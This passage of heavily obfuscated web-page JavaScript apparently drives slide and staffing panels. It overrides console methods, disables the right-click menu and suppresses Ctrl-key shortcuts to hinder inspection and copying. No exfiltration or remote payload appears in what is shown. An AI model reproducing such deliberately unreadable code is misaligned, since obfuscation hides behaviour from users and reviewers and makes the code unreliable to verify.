_0x184ba9[_0x1bdb85(0x689,0x5e7,0x5dc,0x5fd,0x64a)](_0xdefd6b,_0x11482b);},'rnZQJ':_0x184ba9[_0x105cf8(-0x11a,-0x145,-0x1e4,-0x15a,-0xa6)]};if(_0x184ba9[_0x1d6633(0x5d9,0x696,0x5f3,0x6ef,0x5f9)](_0x184ba9[_0x4dd40b(-0x81,-0xb,0x58,-0x95,-0x99)],_0x184ba9[_0x105cf8(-0x113,-0xdb,-0x13b,-0xfb,-0x1ed)])){var _0x21e57f=_0x3c8fb3?function(){function _0x235f0a(_0x2ceee4,_0x248665,_0xaf124,_0x3a1231,_0x3e99c4){return _0x18b9ff(_0x2ceee4-0xc3,_0xaf124-0xf6,_0xaf124-0x137,_0x3a1231,_0x3e99c4-0x160);}function _0x2b6470(_0x5bc2c3,_0x840150,_0x157b17,_0x961811,_0x4bc3fc){return _0x105cf8(_0x157b17-0x3b9,_0x840150-0x39,_0x157b17-0xa6,_0x961811-0xfe,_0x4bc3fc);}function _0x3a418c(_0x41f5d7,_0x2ee18f,_0x2f5c7a,_0xa757f3,_0x486685){return _0x4f7599(_0x41f5d7-0x1e1,_0x41f5d7-0x3c4,_0x2f5c7a-0x1c7,_0x2ee18f,_0x486685-0x34);}function _0x3b46bc(_0x399ee9,_0xaca7f5,_0x59145b,_0x5ae416,_0xdb3188){return _0x4f7599(_0x399ee9-0x41,_0x5ae416-0x313,_0x59145b-0xe1,_0x399ee9,_0xdb3188-0xf2);}function _0x24015c(_0x4e0fcf,_0x3ac023,_0x590b9a,_0x31e48d,_0x53e31f){return _0x4dd40b(_0x4e0fcf-0x1a8,_0x3ac023-0x1b3,_0x53e31f,_0x31e48d-0x4f,_0x4e0fcf-0xe2);}if(_0x55aac8[_0x2b6470(0x22a,0x2c9,0x20e,0x2a8,0x30b)](_0x55aac8[_0x235f0a(0x284,0x320,0x37e,0x3a4,0x41d)],_0x55aac8[_0x2b6470(0x46f,0x360,0x380,0x282,0x42d)])){if(_0x36d74a){if(_0x55aac8[_0x2b6470(0x28d,0x1fd,0x219,0x1fd,0x1a3)](_0x55aac8[_0x235f0a(0x2d7,0x2e3,0x290,0x298,0x383)],_0x55aac8[_0x3b46bc(0x25d,0x2ab,0x166,0x253,0x22e)]))_0xd76d56=_0x55aac8[_0x24015c(0xfe,0xde,0x9f,0xcf,0xb9)](_0x1dcf77,_0x55aac8[_0x2b6470(0x183,0x226,0x280,0x376,0x2c3)](_0x55aac8[_0x3a418c(0x26b,0x1a0,0x2fd,0x209,0x1ef)](_0x55aac8[_0x235f0a(0x271,0x2ad,0x230,0x1e6,0x314)],_0x55aac8[_0x2b6470(0x332,0x2cb,0x3c7,0x4a0,0x301)]),');'))();else{var _0x504588=_0x36d74a[_0x235f0a(0x319,0x25d,0x281,0x341,0x2d7)](_0x75d222,arguments);return _0x36d74a=null,_0x504588;}}}else{var _0x3df6a1=_0x1184cf[_0x3a418c(0x2f5,0x22d,0x221,0x238,0x366)](_0x55cdda,arguments);return _0x11b4a1=null,_0x3df6a1;}}:function(){};return _0x3c8fb3=![],_0x21e57f;}else{var _0x597410=_0x484ef5?function(){function _0x325c26(_0x2560f4,_0x306b12,_0x59af33,_0x1c21b6,_0x2ba6c4){return _0x4f7599(_0x2560f4-0xf3,_0x1c21b6-0x3c5,_0x59af33-0x58,_0x2560f4,_0x2ba6c4-0xde);}if(_0x4b9090){var _0x18088e=_0x5a7e7c[_0x325c26(0x37f,0x29a,0x37f,0x2f6,0x220)](_0x194f5b,arguments);return _0x99e178=null,_0x18088e;}}:function(){};return _0x3bab28=![],_0x597410;}};}()),_0x33666a=_0x31969c(this,function(){var _0x304604={'SNfDV':_0x2c5d9f(0x176,0x11a,0x23a,0xe3,0xde),'uwOnP':_0x2c5d9f(0x1eb,0x23f,0x2cc,0x140,0x111),'reksu':_0x2c5d9f(0x162,0x6b,0x247,0xfb,0x1ff)+'0','wpllq':_0xeb3114(0x4e7,0x596,0x55b,0x5e1,0x474),'AKRGD':function(_0x50ee45,_0x274094){return _0x50ee45===_0x274094;},'gDovl':_0xeb3114(0x4cf,0x58a,0x47d,0x4a8,0x408),'pCUTt':_0xeb3114(0x4c5,0x520,0x3ce,0x55f,0x4fb),'xjtPf':function(_0x2e2765,_0x29a2e2){return _0x2e2765===_0x29a2e2;},'nivLx':_0xeb3114(0x425,0x3b0,0x39f,0x3cb,0x4a2),'RUWig':_0x2c5d9f(0x308,0x2d2,0x3eb,0x2cc,0x235),'UbcXe':function(_0x34e598,_0xc5b5d2){return _0x34e598(_0xc5b5d2);},'jQdOt':function(_0x228abf,_0x449d97){return _0x228abf+_0x449d97;},'aRQpp':_0xeb3114(0x521,0x5de,0x564,0x4c9,0x4a0)+_0xeb3114(0x500,0x5de,0x42e,0x562,0x5a1)+_0x591ce4(0x490,0x47a,0x443,0x452,0x4b1)+_0x13a838(-0x25c,-0x9b,-0x195,-0x185,-0xe6),'WbSeE':_0x2c5d9f(0x25f,0x237,0x1de,0x2f1,0x341)+_0x591ce4(0x552,0x5ac,0x631,0x4f4,0x51a)+_0x2c5d9f(0x2cf,0x29b,0x222,0x39d,0x21e)+_0xeb3114(0x456,0x43e,0x4b2,0x363,0x4d0)+_0xeb3114(0x3e3,0x2f5,0x40e,0x3f9,0x48e)+_0x2c5d9f(0x294,0x2a9,0x30c,0x25d,0x308)+'\x20)','aPrKU':_0x591ce4(0x500,0x4fc,0x54f,0x543,0x4b3),'yYQdO':function(_0x12d6b4){return _0x12d6b4();},'fPjzQ':_0x2c5d9f(0x222,0x2fd,0x2e7,0x287,0x28c),'vtxiI':_0x591ce4(0x47a,0x453,0x408,0x541,0x3a2),'aykQe':_0xeb3114(0x4ce,0x505,0x4ef,0x44e,0x4f6),'pQsRB':_0x24c5f3(0x2c2,0x2a4,0x3a0,0x38f,0x427),'RHMSg':_0x2c5d9f(0x305,0x2d2,0x21a,0x2e4,0x22a)+_0x13a838(-0x174,-0x1a3,-0x1cd,-0x10d,-0x172),'aKMiV':_0x591ce4(0x4dd,0x4fd,0x4c3,0x43a,0x48c),'PwfhK':_0x2c5d9f(0x16a,0x1b3,0x1b0,0x10c,0x18a),'MVhJS':function(_0x1e7d7a,_0x165593){return _0x1e7d7a<_0x165593;},'DoTvS':_0x591ce4(0x54e,0x603,0x54f,0x58b,0x562),'sDGVM':_0xeb3114(0x3d7,0x2d9,0x371,0x3ff,0x426)+_0xeb3114(0x39d,0x2c0,0x43c,0x2dd,0x3e0)+'5'},_0x37a692=function(){function _0x1633eb(_0x1cd11f,_0x194d0a,_0x3f2621,_0x2d81c3,_0x5bc056){return _0x591ce4(_0x194d0a- -0x3ff,_0x194d0a-0x41,_0x3f2621-0x18f,_0x2d81c3-0xea,_0x5bc056);}function _0x59388d(_0x1935a6,_0x33c85d,_0x4cf04e,_0x216ec3,_0xa34e2d){return _0x24c5f3(_0x1935a6-0x1a8,_0x1935a6,_0xa34e2d- -0xc9,_0x216ec3-0xf3,_0xa34e2d-0x183);}function _0x26ef3d(_0x2f927c,_0x1dfbaf,_0x402c50,_0x168964,_0x5e988c){return _0x591ce4(_0x1dfbaf- -0x55b,_0x1dfbaf-0x1aa,_0x402c50-0xf6,_0x168964-0x16d,_0x2f927c);}function _0x3960fc(_0x385cad,_0x44dfdc,_0x25331f,_0x5e7eca,_0x296f9c){return _0x13a838(_0x385cad-0x137,_0x25331f,_0x25331f-0x8,_0x5e7eca-0x6f9,_0x296f9c-0x23);}function _0x4d7199(_0xfb435f,_0x225cb4,_0x17442a,_0x177fd3,_0x5d25a1){return _0xeb3114(_0x225cb4- -0x4fb,_0x225cb4-0x2d,_0x17442a-0x180,_0x177fd3-0x114,_0xfb435f);}if(_0x304604[_0x1633eb(0x8b,0xe8,0x12b,0x184,0xea)](_0x304604[_0x1633eb(-0x30,0x58,0xf1,-0x6d,0x93)],_0x304604[_0x1633eb(0x10b,0x12c,0x84,0x1b6,0x1c2)])){var _0x448615=_0x4fbd17[_0x1633eb(0x16f,0xa1,-0x4a,0x116,-0x7)](_0x2dd1c9,arguments);return _0x44ebfa=null,_0x448615;}else{var _0x55493b;try{_0x304604[_0x26ef3d(0x50,-0x5d,-0x75,-0xeb,-0x89)](_0x304604[_0x26ef3d(0x1b4,0xb5,0x6f,0x152,0x133)],_0x304604[_0x59388d(0x293,0x1be,0x167,0x28f,0x1e9)])?(_0x53b617[_0x59388d(0x3c7,0x3b3,0x3d8,0x46b,0x36c)+_0x3960fc(0x79a,0x67e,0x616,0x6b6,0x627)+_0x4d7199(-0xed,-0x25,-0x27,-0x7e,0xa3)](_0x304604[_0x59388d(0x185,0x331,0x14a,0x290,0x23e)])[_0x1633eb(0x117,0x195,0xf5,0xfa,0xc3)][_0x3960fc(0x5cf,0x582,0x571,0x506,0x526)+'ty']=_0x304604[_0x26ef3d(-0xcc,-0x50,-0x44,0xae,-0x21)],_0x267701[_0x4d7199(0x6a,0x35,-0x8a,0x69,0xc0)+_0x1633eb(0xe6,0x1d8,0x1c8,0x143,0xea)+_0x59388d(0x229,0x262,0x34d,0x256,0x312)](_0x304604[_0x26ef3d(-0xd0,-0xb5,0x26,-0x3,-0x14a)])[_0x1633eb(0x129,0x195,0x12e,0x270,0x19b)][_0x59388d(0x27e,0x381,0x2ad,0x209,0x2af)+'x']=_0x304604[_0x26ef3d(0x6,-0xc8,-0x1c6,-0xd1,-0xb7)],_0x106f16[_0x1633eb(0x167,0x1d5,0x2cf,0xfb,0x252)+_0x1633eb(0x1de,0x1d8,0x2ca,0x1cc,0x141)+_0x1633eb(0x25f,0x17b,0x7f,0x11c,0x1e9)](_0x304604[_0x3960fc(0x65c,0x53e,0x51c,0x5a0,0x522)])[_0x26ef3d(0x134,0x39,0x67,0x45,0x3f)][_0x59388d(0x1a3,0x1b9,0x1dd,0x16f,0x1bf)+'ty']=_0x304604[_0x1633eb(0x1da,0x10c,0x200,0x153,0x92)],_0xb41534[_0x3960fc(0x716,0x689,0x667,0x6b3,0x611)+_0x1633eb(0x1cb,0x1d8,0x19b,0x21e,0x2c1)+_0x4d7199(-0x9a,-0x25,0xab,-0xb1,-0x124)](_0x304604[_0x26ef3d(-0xcd,-0x9a,-0x67,-0x18b,-0x102)])[_0x59388d(0x3d1,0x37b,0x36d,0x2b8,0x32c)][_0x3960fc(0x56a,0x52c,0x699,0x5f6,0x5de)+'x']=_0x304604[_0x4d7199(-0x180,-0x10c,-0x169,-0x12d,-0x44)]):_0x55493b=_0x304604[_0x4d7199(-0x119,-0x156,-0xfb,-0x202,-0x86)](Function,_0x304604[_0x1633eb(0x139,0x155,0x1d9,0x8e,0x1ae)](_0x304604[_0x26ef3d(-0xb3,-0x7,-0x3e,0x6a,-0x2b)](_0x304604[_0x3960fc(0x586,0x54b,0x5ea,0x549,0x4f4)],_0x304604[_0x26ef3d(0x40,0x5f,0xf1,0xc1,-0x72)]),');'))();}catch(_0x3187bf){if(_0x304604[_0x26ef3d(-0x130,-0x5d,0x78,-0x22,-0xb2)](_0x304604[_0x59388d(0x3fe,0x2e3,0x394,0x2dd,0x36e)],_0x304604[_0x3960fc(0x711,0x622,0x659,0x6b5,0x5bb)]))_0x55493b=window;else{var _0x3c274c=_0x3a9cc7?function(){function _0x54ffb1(_0x15a79c,_0x380f3f,_0x21c1ef,_0x408aae,_0xf5fc43){return _0x26ef3d(_0x15a79c,_0x408aae-0x10f,_0x21c1ef-0xdc,_0x408aae-0x19b,_0xf5fc43-0x3a);}if(_0x2a6b1){var _0x2129c5=_0xc6b2c7[_0x54ffb1(0x7,0x89,-0x23,0x54,0xbf)](_0x4dd1e2,arguments);return _0x45f26e=null,_0x2129c5;}}:function(){};return _0x442495=![],_0x3c274c;}}return _0x55493b;}},_0xdee5b2=_0x304604[_0xeb3114(0x537,0x5e0,0x539,0x57d,0x4f0)](_0x37a692),_0x286e73=_0xdee5b2[_0x2c5d9f(0x1a1,0x1ed,0x21d,0xeb,0x17b)+'le']=_0xdee5b2[_0x591ce4(0x489,0x560,0x424,0x4a9,0x3e4)+'le']||{};function _0x2c5d9f(_0x5407f2,_0x47565e,_0x3f046a,_0x2aef13,_0x4e0540){return _0x5d19(_0x5407f2- -0x20,_0x3f046a);}function _0x13a838(_0x48f1c6,_0x56cab3,_0x43d2ad,_0x2b5c67,_0x47c01a){return _0x5d19(_0x2b5c67- -0x352,_0x56cab3);}var _0x18240e=[_0x304604[_0x2c5d9f(0x259,0x15e,0x239,0x1c4,0x1fb)],_0x304604[_0xeb3114(0x486,0x426,0x392,0x4b1,0x46f)],_0x304604[_0x2c5d9f(0x232,0x244,0x2fe,0x1b2,0x28f)],_0x304604[_0xeb3114(0x411,0x4cb,0x380,0x4e0,0x31a)],_0x304604[_0xeb3114(0x551,0x4e2,0x492,0x517,0x55c)],_0x304604[_0x13a838(-0x12a,-0xfc,-0x96,-0x83,-0x30)],_0x304604[_0x13a838(-0xc7,-0x1cb,-0x1a0,-0xea,-0x5e)]];function _0xeb3114(_0x257de4,_0x5779aa,_0x33ec28,_0x3cce3f,_0x2ee321){return _0x5d19(_0x257de4-0x224,_0x2ee321);}function _0x24c5f3(_0x57335c,_0x305033,_0x48b251,_0x111610,_0x55d669){return _0x5d19(_0x48b251-0x129,_0x305033);}function _0x591ce4(_0x402490,_0x46d581,_0x4c06b0,_0x4f8ef0,_0x245f7d){return _0x5d19(_0x402490-0x2c8,_0x245f7d);}for(var _0x2263db=0xba3*0x2+0x1*0x17c6+-0x2f0c*0x1;_0x304604[_0x13a838(-0xb5,-0x18c,-0x28f,-0x1b3,-0x129)](_0x2263db,_0x18240e[_0x13a838(-0x1e2,-0x1d4,-0x22b,-0x1f5,-0x2c7)+'h']);_0x2263db++){if(_0x304604[_0x2c5d9f(0x216,0x1b1,0x190,0x128,0x1a1)](_0x304604[_0xeb3114(0x569,0x540,0x48e,0x540,0x5d7)],_0x304604[_0xeb3114(0x569,0x65d,0x5d2,0x61d,0x654)])){var _0x4c6c3e=_0x304604[_0x591ce4(0x4a4,0x3fe,0x401,0x46c,0x42e)][_0x591ce4(0x5ef,0x6be,0x5ed,0x549,0x6b6)]('|'),_0x5922d8=-0x247c+0x1595+0x7*0x221;while(!![]){switch(_0x4c6c3e[_0x5922d8++]){case'0':_0x3cf850[_0x13a838(-0x16,0x25,-0xa2,-0x96,-0x172)+_0x13a838(-0x116,-0x150,-0x19a,-0x107,-0xc)]=_0x31969c[_0x24c5f3(0x2f9,0x393,0x325,0x34c,0x308)](_0x31969c);continue;case'1':_0x3cf850[_0x24c5f3(0x4b0,0x487,0x461,0x54a,0x3af)+_0x2c5d9f(0x208,0x2b7,0x1d5,0x1dc,0x2a6)]=_0x2b9f3[_0x24c5f3(0x4a1,0x44b,0x461,0x40b,0x479)+_0x13a838(-0x122,-0x1f3,-0x48,-0x12a,-0x2b)][_0x2c5d9f(0x1dc,0x14c,0x1ee,0x1d6,0x1eb)](_0x2b9f3);continue;case'2':var _0x53dc2b=_0x18240e[_0x2263db];continue;case'3':var _0x3cf850=_0x31969c[_0xeb3114(0x515,0x524,0x50b,0x596,0x56d)+_0x591ce4(0x52e,0x4c5,0x476,0x5c1,0x521)+'r'][_0x2c5d9f(0x30e,0x255,0x37f,0x27a,0x364)+_0x591ce4(0x413,0x4ba,0x4ad,0x4ce,0x465)][_0x591ce4(0x4c4,0x41c,0x50f,0x4f1,0x449)](_0x31969c);continue;case'4':var _0x2b9f3=_0x286e73[_0x53dc2b]||_0x3cf850;continue;case'5':_0x286e73[_0x53dc2b]=_0x3cf850;continue;}break;}}else _0x319bcc[_0xeb3114(0x46e,0x3e1,0x37e,0x4a3,0x441)+'ey']&&_0xa93d24[_0x591ce4(0x586,0x5f8,0x4a2,0x56c,0x659)+_0x2c5d9f(0x1c9,0x196,0x164,0x235,0x28a)+_0x2c5d9f(0x285,0x2f3,0x2d7,0x221,0x1c3)]();}});_0x33666a();function openSlide(){function _0x18fbc8(_0x12a9f8,_0x4bc1b8,_0x428a18,_0x4f616a,_0x16edad){return _0x5d19(_0x4f616a- -0x2c4,_0x4bc1b8);}function _0x1b7c79(_0x1563e8,_0x1de553,_0x55a920,_0x1b5d99,_0x3c29ad){return _0x5d19(_0x1563e8-0x2e8,_0x3c29ad);}var _0x298573={};function _0x105766(_0x10f6eb,_0x28392f,_0x341a39,_0x4b68ec,_0x3f9198){return _0x5d19(_0x4b68ec- -0x7a,_0x28392f);}function _0xc79ffb(_0x399f88,_0x2dfac2,_0x1851d6,_0x343365,_0x34232e){return _0x5d19(_0x343365- -0x21b,_0x2dfac2);}_0x298573[_0x18fbc8(-0x6e,0xfa,-0x72,0x5c,-0x26)]=_0x1b7c79(0x43b,0x481,0x3ca,0x48a,0x38f),_0x298573[_0x105766(0x1b5,0x2e0,0x328,0x287,0x257)]=_0x105766(0x243,0x135,0x1c0,0x1eb,0x119)+_0x105766(0x16a,0xf5,0x1f0,0x1bd,0x124)+_0x105766(0x2ce,0x2a4,0x2c6,0x216,0x29e);var _0x25d9ec=_0x298573;function _0x73ce8a(_0x24051e,_0x79914d,_0x4e4361,_0x60b7b2,_0x305e5b){return _0x5d19(_0x60b7b2-0x1e0,_0x24051e);}document[_0x1b7c79(0x5f4,0x5f5,0x605,0x559,0x524)+_0x1b7c79(0x5f7,0x5ec,0x619,0x664,0x68f)+_0xc79ffb(0xfc,0xbe,0xe9,0x97,0x60)](_0x25d9ec[_0x18fbc8(0xba,0x13d,0x5d,0x5c,0xf0)])[_0x73ce8a(0x550,0x4b3,0x539,0x4ac,0x538)][_0x73ce8a(0x3a9,0x522,0x3dd,0x445,0x4d9)+_0xc79ffb(-0xce,-0x11f,0x63,-0x83,0x53)]=_0x25d9ec[_0xc79ffb(0xd4,0x159,0xe6,0xe6,0x1be)];}window[_0x1fd657(0x3da,0x388,0x3c4,0x2fa,0x3f9)+_0x1bcacf(0x25e,0x323,0x247,0x324,0x412)+_0x1bcacf(0x378,0x39f,0x2f1,0x2d2,0x387)+'r'](_0x1fd657(0x2e9,0x3ec,0x34f,0x384,0x414)+_0x494c78(0x6e3,0x6cb,0x73b,0x791,0x60d)+'u',function(_0x203664){function _0x8e6217(_0x2883a0,_0xf47e7b,_0x2571b4,_0x5833a0,_0xbb75a8){return _0xff95d3(_0x2883a0-0x19e,_0x2571b4,_0x5833a0- -0xcc,_0x5833a0-0x89,_0xbb75a8-0x191);}function _0x59cd42(_0x4635da,_0xce1c57,_0x4a7fb8,_0x22aff3,_0x57b76c){return _0x1bcacf(_0x4635da-0x11c,_0xce1c57-0x71,_0x4635da,_0x57b76c- -0x308,_0x57b76c-0x107);}function _0x14c908(_0x449515,_0x5ee33d,_0x2a2c23,_0x111678,_0x50b9da){return _0xff95d3(_0x449515-0x61,_0x5ee33d,_0x2a2c23-0x417,_0x111678-0x100,_0x50b9da-0x3b);}_0x203664[_0x8e6217(-0xef,-0x156,0x5c,-0x80,-0x32)+_0x14c908(0x325,0x35c,0x38e,0x380,0x3ee)+_0x59cd42(0x43,-0x2c,0x185,-0x13,0xb5)]();},![]),document[_0x5a21c9(0x57,-0x1b,0x86,-0x5,0x11)+_0x1bcacf(0x37b,0x320,0x2c0,0x324,0x401)+_0x1fd657(0x361,0x24e,0x29b,0x2a4,0x336)+'r'](_0x1bcacf(0x330,0x3d3,0x49f,0x3d0,0x304)+'wn',function(_0x2fb39c){function _0x5f000a(_0x5889bb,_0x588758,_0x1df9e9,_0x2a9b23,_0x3e8050){return _0x1bcacf(_0x5889bb-0x57,_0x588758-0xbb,_0x588758,_0x1df9e9- -0x75,_0x3e8050-0x27);}var _0x1764ac={};function _0x565251(_0x2eed55,_0x8dd88c,_0x55becf,_0x26974a,_0x5f0a7f){return _0x494c78(_0x8dd88c,_0x26974a- -0x2d0,_0x55becf-0x151,_0x26974a-0x116,_0x5f0a7f-0x4c);}function _0x1a74b7(_0x922c69,_0x321a79,_0x130ec4,_0x249841,_0x3aff98){return _0x1fd657(_0x922c69-0xb8,_0x321a79,_0x130ec4-0xee,_0x922c69- -0x23,_0x3aff98-0x1bd);}_0x1764ac[_0x1a74b7(0x231,0x262,0x171,0x2bf,0x15e)]=function(_0x35606a,_0x795ad3){return _0x35606a+_0x795ad3;},_0x1764ac[_0x9324f5(0xca,0x57,0x7b,0x37,-0x20)]=function(_0x715bbd,_0x11adf1){return _0x715bbd+_0x11adf1;},_0x1764ac[_0x3a7eab(-0x24,-0x72,-0xce,0x84,-0x45)]=function(_0x274927,_0x1b9853){return _0x274927===_0x1b9853;};function _0x9324f5(_0x556c0f,_0x20d048,_0x3ef6db,_0x598828,_0x465b99){return _0x5a21c9(_0x556c0f-0xc5,_0x556c0f,_0x20d048- -0x60,_0x598828-0xca,_0x465b99-0x38);}_0x1764ac[_0x9324f5(0xc1,0xf7,0x92,0x152,0x49)]=_0x5f000a(0x2f6,0x333,0x3cf,0x317,0x42d),_0x1764ac[_0x5f000a(0x354,0x24e,0x275,0x217,0x282)]=_0x5f000a(0x272,0x30b,0x29b,0x375,0x221);function _0x3a7eab(_0x547647,_0x352b96,_0x13b31a,_0x157687,_0x28afe5){return _0xff95d3(_0x547647-0xaf,_0x547647,_0x352b96- -0x26,_0x157687-0xb1,_0x28afe5-0x163);}var _0x5ad58f=_0x1764ac;_0x2fb39c[_0x3a7eab(0x27,-0x4e,-0x78,-0x3f,0xc)+'ey']&&(_0x5ad58f[_0x5f000a(0x382,0x249,0x2c9,0x38a,0x2c0)](_0x5ad58f[_0x3a7eab(0x57,0x49,0x26,0x139,0xa0)],_0x5ad58f[_0x1a74b7(0x299,0x396,0x254,0x1c6,0x236)])?_0x301b5d=_0x5ad58f[_0x5f000a(0x2d5,0x1fe,0x20d,0x1a5,0x221)](_0x5ad58f[_0x9324f5(0x145,0x57,0x60,0x52,-0xa7)](_0x2bccaf[_0x9324f5(-0x6e,0x7a,0x40,0xf9,0xdd)](0x2*0xaf9+0xbe*-0x17+0x1*-0x4e0,0xcbe+0x5*-0x2a7+-0x47*-0x2),'-'),_0x53a431[_0x1a74b7(0x32b,0x236,0x429,0x244,0x2cc)](0x1*0x1dc1+-0x174+-0x1c44)):_0x2fb39c[_0x3a7eab(0x106,0x26,-0x78,0x90,0x82)+_0x565251(0x20d,0x22b,0x202,0x2aa,0x276)+_0x5f000a(0x309,0x3f0,0x348,0x329,0x3fd)]());});function exitSlide(){function _0x6c82bd(_0x1b3ffa,_0xada9c5,_0xeb9c7d,_0x4dcb11,_0x404f90){return _0x1fd657(_0x1b3ffa-0x19b,_0xada9c5,_0xeb9c7d-0x195,_0xeb9c7d- -0x2f0,_0x404f90-0x21);}function _0x292b9a(_0x401109,_0x3d4915,_0x51c5e1,_0x920c84,_0x5ded5b){return _0x1bcacf(_0x401109-0x1d7,_0x3d4915-0x3e,_0x5ded5b,_0x51c5e1- -0x26e,_0x5ded5b-0xa9);}function _0xb0aeb0(_0x5bc58d,_0x1eb34a,_0x71e935,_0xb5a97d,_0x5cfa33){return _0x494c78(_0x5cfa33,_0x71e935- -0x65c,_0x71e935-0xed,_0xb5a97d-0x7,_0x5cfa33-0x19b);}var _0x146392={};_0x146392[_0x2d5c36(0x46c,0x549,0x50f,0x3d3,0x471)]=_0x6c82bd(-0x34,-0x16f,-0xb3,-0x2f,-0x126);function _0xd45528(_0x5db77c,_0x160aa5,_0x21b353,_0x1881c3,_0x3acbc4){return _0x1fd657(_0x5db77c-0x177,_0x3acbc4,_0x21b353-0xaa,_0x5db77c-0xdb,_0x3acbc4-0x13e);}function _0x2d5c36(_0x3e0fd4,_0x122102,_0x48138b,_0x20949e,_0x166345){return _0xff95d3(_0x3e0fd4-0x5d,_0x20949e,_0x166345-0x51c,_0x20949e-0x6d,_0x166345-0x137);}_0x146392[_0x2d5c36(0x351,0x388,0x476,0x4e9,0x445)]=_0xd45528(0x42a,0x48e,0x40b,0x47a,0x357)+_0xd45528(0x3fc,0x35a,0x362,0x397,0x445)+_0x292b9a(0xc8,0x156,0x174,0x220,0x117)+'%)';var _0xe93ad0=_0x146392;document[_0xd45528(0x4d1,0x5b4,0x46f,0x511,0x4a1)+_0x2d5c36(0x5cd,0x686,0x5c6,0x6b7,0x5b9)+_0xd45528(0x477,0x424,0x55e,0x429,0x39e)](_0xe93ad0[_0x6c82bd(-0x12f,0x82,-0x3f,-0xa3,0x34)])[_0x2d5c36(0x515,0x636,0x530,0x5aa,0x576)][_0x6c82bd(0x90,0x98,0x5f,0xc6,-0x62)+_0x2d5c36(0x377,0x347,0x4a1,0x53a,0x442)]=_0xe93ad0[_0x292b9a(-0x6e,0x62,0x45,0xc4,-0x19)];}function clickStaffing(){var _0x488bfd={};_0x488bfd[_0x3407d5(0x499,0x35d,0x3f1,0x446,0x31c)]=_0x144a0d(0x770,0x777,0x6a0,0x641,0x6a0)+_0x271653(-0x74,-0x111,-0x2e,-0x1a6,-0x6e)+_0x5c0f1e(0x4a3,0x3ef,0x3ac,0x3e5,0x46b),_0x488bfd[_0x2b6125(0x44f,0x563,0x554,0x5a4,0x4d2)]=_0x3407d5(0x544,0x456,0x463,0x44f,0x3b3)+_0x5c0f1e(0x2e8,0x20a,0x149,0x2ad,0x2de),_0x488bfd[_0x2b6125(0x4a6,0x518,0x472,0x5dd,0x536)]=_0x5c0f1e(0x448,0x3f5,0x30d,0x482,0x48a),_0x488bfd[_0x5c0f1e(0x34b,0x38c,0x300,0x37c,0x2e7)]=_0x3407d5(0x47c,0x433,0x463,0x3c2,0x530)+_0x144a0d(0x660,0x66d,0x575,0x647,0x56b)+'on',_0x488bfd[_0x2b6125(0x714,0x605,0x729,0x603,0x6bf)]=_0x2b6125(0x5ab,0x6d4,0x59a,0x6d0,0x618),_0x488bfd[_0x5c0f1e(0x353,0x28d,0x30c,0x2a4,0x2ea)]=_0x3407d5(0x2ca,0x46d,0x386,0x3d2,0x39a)+_0x5c0f1e(0x1dc,0x26a,0x21b,0x2b6,0x1e2)+_0x3407d5(0x53b,0x468,0x457,0x3bd,0x507),_0x488bfd[_0x271653(-0x31c,-0x24e,-0x1f6,-0x2a2,-0x2e2)]=_0x144a0d(0x704,0x71a,0x62b,0x60c,0x5f1)+_0x3407d5(0x2d2,0x3b9,0x346,0x37a,0x2a9)+_0x3407d5(0x39e,0x47f,0x490,0x46f,0x54e)+_0x5c0f1e(0x32b,0x2a9,0x314,0x2f6,0x28c)+_0x5c0f1e(0x22c,0x20c,0x17a,0x271,0x245)+_0x2b6125(0x74c,0x665,0x6a5,0x761,0x6c5)+_0x144a0d(0x4d9,0x567,0x56e,0x500,0x5eb)+_0x3407d5(0x3ca,0x3e3,0x322,0x2da,0x22f),_0x488bfd[_0x144a0d(0x564,0x575,0x5ba,0x57c,0x5e4)]=_0x3407d5(0x320,0x3f4,0x324,0x39b,0x386)+_0x3407d5(0x4bd,0x3fe,0x3dc,0x31c,0x441)+'on';function _0x3407d5(_0x49cddf,_0x2cbe76,_0x1df884,_0x34a3db,_0x40f981){return _0x1bcacf(_0x49cddf-0xd,_0x2cbe76-0x15a,_0x40f981,_0x1df884-0xbd,_0x40f981-0x23);}_0x488bfd[_0x5c0f1e(0x2c2,0x2b0,0x3ad,0x32a,0x25d)]=_0x2b6125(0x633,0x4f5,0x628,0x53b,0x5e6)+_0x5c0f1e(0x41f,0x3e0,0x36f,0x4a3,0x4b9)+'t',_0x488bfd[_0x144a0d(0x512,0x6bc,0x5da,0x678,0x549)]=_0x5c0f1e(0x353,0x397,0x476,0x475,0x2bf)+_0x271653(-0x228,-0x18c,-0x198,-0x1e7,-0x110)+'e',_0x488bfd[_0x2b6125(0x5b6,0x51d,0x658,0x625,0x589)]=_0x5c0f1e(0x409,0x31f,0x307,0x27f,0x2da);function _0x144a0d(_0x3ef594,_0x57c486,_0x498492,_0x4b4d13,_0x451384){return _0x494c78(_0x3ef594,_0x498492- -0x23,_0x498492-0x118,_0x4b4d13-0x17e,_0x451384-0x29);}function _0x2b6125(_0x532c12,_0x3b2ed7,_0xaebeab,_0x18beec,_0x2c7f22){return _0xff95d3(_0x532c12-0x1a,_0xaebeab,_0x2c7f22-0x5f3,_0x18beec-0x185,_0x2c7f22-0x1a5);}_0x488bfd[_0x2b6125(0x6e8,0x6a0,0x670,0x5a8,0x605)]=_0x5c0f1e(0x3a0,0x397,0x3d6,0x45a,0x462)+_0x271653(-0x104,-0x1cd,-0xd4,-0x148,-0x22d)+_0x2b6125(0x6ad,0x60d,0x5fa,0x542,0x5f1),_0x488bfd[_0x5c0f1e(0x247,0x339,0x408,0x275,0x408)]=_0x144a0d(0x59a,0x41d,0x4bd,0x3ef,0x4bd)+_0x3407d5(0x375,0x27f,0x333,0x2a2,0x34c);var _0xdb0257=_0x488bfd;function _0x5c0f1e(_0x1ad0a3,_0xf78607,_0x5d2997,_0x1319d3,_0x1c4fdc){return _0x494c78(_0x1ad0a3,_0xf78607- -0x2e5,_0x5d2997-0x3,_0x1319d3-0x129,_0x1c4fdc-0x117);}var _0x299bd2=_0xdb0257[_0x271653(-0x154,-0x1c0,-0x29e,-0xda,-0x1df)][_0x5c0f1e(0x409,0x3d3,0x307,0x3ce,0x3cb)]('|');function _0x271653(_0x3f3dc2,_0x56aa37,_0x1cf56b,_0x410d36,_0x10bbaf){return _0x1fd657(_0x3f3dc2-0xde,_0x1cf56b,_0x1cf56b-0x112,_0x56aa37- -0x4c6,_0x10bbaf-0x25);}var 